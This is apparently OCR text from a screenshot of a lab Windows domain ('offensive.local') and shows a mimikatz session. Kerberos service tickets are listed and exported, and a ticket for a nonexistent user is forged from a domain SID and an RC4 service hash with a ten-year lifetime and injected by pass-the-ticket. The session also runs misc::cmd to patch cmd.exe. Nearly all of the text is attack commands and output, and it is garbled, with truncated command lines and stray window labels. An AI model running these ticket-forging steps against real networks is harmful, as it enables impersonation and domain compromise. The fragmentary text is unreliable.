 mimikatz 2.1.1 x64 (oe.eo)
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/19/2019 12:22:23 AM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : ldap/dc.offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a50000-Alice@ldap~dc.offensive.local-OFFENSIVE.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/19/2019 12:22:23 AM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : ldap/dc.offensive.local/DomainDnsZones.offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 3-40a50000-Alice@ldap~dc.offensive.local~DomainDnsZones.offensive.local-OFFENSIVE.
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/18/2019 11:47:16 PM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : LDAP/dc.offensive.local/offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 4-40a50000-Alice@LDAP~dc.offensive.local~offensive.local-OFFENSIVE.LOCAL.kirbi
mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116-1103 /domain:offensive.local /ta
e-SQL1:1433 /service:MSSQLSvc /rc4:fc525c9683e8fe067095ba2ddc971889 /user:idontexist /id:1103 /ptt
User      : idontexist
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116-1103
User Id   : 1103
Groups Id : *513 512 520 518 519
ServiceKey: fc525c9683e8fe067095ba2ddc971889 - rc4_hmac_nt
Service   : MSSQLSvc
Target    : Offensive-SQL1:1433
Lifetime  : 12/19/2019 12:35:45 AM ; 12/16/2029 12:35:45 AM ; 12/16/2029 12:35:45 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'idontexist @ offensive.local' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6A0EC42F8
mimikatz #
x64
View
ols > mimikatz_trunk > x64
Search x64
Name
aster>python tgsr
mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>cd C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>.\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/19/2019 12:35:45 AM ; 12/16/2029 12:35:45 AM ; 12/16/2029 12:35:45 AM
Server Name       : MSSQLSvc/Offensive-SQL1:1433 @ offensive.local
Client Name       : idontexist @ offensive.local
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz #
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
x64
kerberoast-master
Administrator: Wi...
mimikatz 2.1.1 x6...
Administrator: Wi...
Unnamed-1\mas...
HFS 2.3m (300)
Select Administra...
mimikatz 2.1.1 x6...
12:36 AM
12/19/2019
12